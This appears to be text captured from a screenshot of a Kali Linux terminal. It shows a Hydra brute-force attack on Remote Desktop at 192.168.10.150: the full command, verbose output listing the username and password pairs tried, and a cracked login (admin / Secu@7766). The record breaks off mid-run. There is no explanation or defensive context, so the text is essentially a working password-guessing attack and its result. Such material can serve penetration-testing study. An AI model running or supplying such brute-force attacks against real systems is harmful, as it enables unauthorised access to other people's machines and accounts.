 (root㉿kali)-[~]
# hydra -L user.txt -P passwd.txt -t 6 -vV -e ns 192.168.10.150 rdp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-02 15:23:54
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the serve
r to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:3/p:12), ~9 tries per task
[DATA] attacking rdp://192.168.10.150:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "admin" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "" - 2 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "123456" - 3 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "4567" - 4 of 36 [child 3] (0/0)
[ERROR] freerdp: Credentials invalid or missing. (0x0002001b)
[VERBOSE] Disabled child 1 because of too many errors
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "qwertyu" - 5 of 37 [child 0] (0/1)
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "45677" - 6 of 37 [child 2] (0/1)
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "Secu@7766" - 7 of 37 [child 3] (0/1)
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "hhhhhhh" - 8 of 37 [child 0] (0/1)
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "passwd" - 9 of 37 [child 2] (0/1)
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "password" - 10 of 37 [child 0] (0/1)
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "1111111" - 11 of 37 [child 2] (0/1)
[ATTEMPT] target 192.168.10.150 - login "admin" - pass "root" - 12 of 37 [child 0] (0/1)
[ATTEMPT] target 192.168.10.150 - login "administrator" - pass "administrator" - 13 of 37 [child 2] (0/1)
[3389][rdp] host: 192.168.10.150 login: admin password: Secu@7766
[ATTEMPT] target 192.168.10.150 - login "administrator" - pass "" - 14 of 37 [child 3] (0/1)
[ERROR] freerdp: The connection failed to establish.
[VERBOSE] Retrying connection for child 3
[ATTEMPT] target 192.168.10.150 - login "administrator" - pass "123456" - 15 of 37 [child 2] (0/1)
[ATTEMPT] target 192.168.10.150 - login "administrator" - pass "4567" - 16 of 37 [child 0] (0/1)
[RE-ATTEMPT] target 192.168.10.150 - login "administrator" - pass "" - 16 of 37 [child 3] (0/1)
[ATTEMPT] target 192.168.10.150 - login "administrator" - pass "qwertyu" - 17 of 37 [child 2] (0/1)